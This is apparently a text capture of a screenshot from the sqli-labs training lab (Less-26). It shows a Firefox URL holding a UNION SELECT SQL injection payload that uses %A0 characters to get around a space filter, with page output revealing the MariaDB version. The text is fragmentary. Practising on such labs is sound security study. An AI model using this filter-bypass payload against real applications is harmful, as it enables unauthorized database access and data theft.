 Less-26 Trick with comments - Mozilla Firefox
Less-26 Trick with comment
nh
192.168.80.225/sqli-labs/Less-26/?id=0%27%A0UNION%A0SELECT%A00,@@versio
Welcome Dhakkan
Your Login name:5.5.60-MariaDB
Your Password:0
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.